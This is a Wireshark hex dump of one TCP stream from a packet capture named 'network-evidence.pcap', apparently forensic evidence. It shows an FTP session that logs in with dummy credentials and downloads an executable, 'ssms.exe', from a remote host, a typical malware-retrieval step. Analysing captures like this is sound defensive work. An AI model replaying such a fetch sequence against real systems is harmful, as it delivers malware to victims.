 Wireshark · Follow TCP Stream (tcp.stream eq 3) · network-evidence.pcap
00000000  55 53 45 52 20 31 0d 0a                            USER 1..
00000008  50 41 53 53 20 31 0d 0a                            PASS 1..
00000010  53 59 53 54 0d 0a                                  SYST..
00000016  54 59 50 45 20 49 0d 0a                            TYPE I..
0000001E  50 4f 52 54 20 31 39 32  2c 31 35 30 2c 31 31 2c   PORT 192 ,150,11,
0000002E  31 31 31 2c 34 2c 35 36  0d 0a                     111,4,56 ..
00000038  52 45 54 52 20 73 73 6d  73 2e 65 78 65 0d 0a      RETR ssm s.exe..
00000047  51 55 49 54 0d 0a                                  QUIT..
7 client pkts, 0 server pkts, 0 turns.
192.150.11.111:36296 → 98.114.205.102:8884 (77 bytes) Show data as Hex Dump